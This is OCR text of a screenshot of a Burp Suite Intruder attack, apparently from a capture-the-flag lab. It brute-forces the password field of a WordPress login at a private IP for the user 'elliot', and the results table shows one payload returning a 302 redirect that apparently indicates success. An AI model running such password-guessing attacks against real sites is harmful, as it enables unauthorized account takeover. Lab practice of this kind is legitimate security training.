 Burp Suite Community Edition v2023.6.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Positions Payloads Resource pool
4. Intruder attack of http://10.10.208.204 - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length Comment
11 ER28-0652 302 1077
0 200 4120
1 000 200 4120
2 000000 200 4120
3 000080 200 4120
4 001 200 4120
5 002 200 4120
6 003 200 4120
7 0032 200 4120
8 003s 200 4120
9 004 200 4120
10 00480 200 4120
Finished
? Choose an attack type
Start attack
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be
Target: http://10.10.208.204
date Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST /wp-login.php HTTP/1.1
2 Host: 10.10.208.204
3 User-Agent: Mozilla/5.0 (X11;
4 Accept: text/html,application
5 Accept-Language: en-US,en;q=0
6 Accept-Encoding: gzip, deflat
7 Content-Type: application/x-w
8 Content-Length: 102
9 Origin: http://10.10.208.204
10 Connection: close
11 Referer: http://10.10.208.204
12 Cookie: wordpress_test_cookie
13 Upgrade-Insecure-Requests: 1
14
15 log=elliot&pwd=§admin§&wp-sub
? Search... 0 matches Clear
1 payload position Length: 645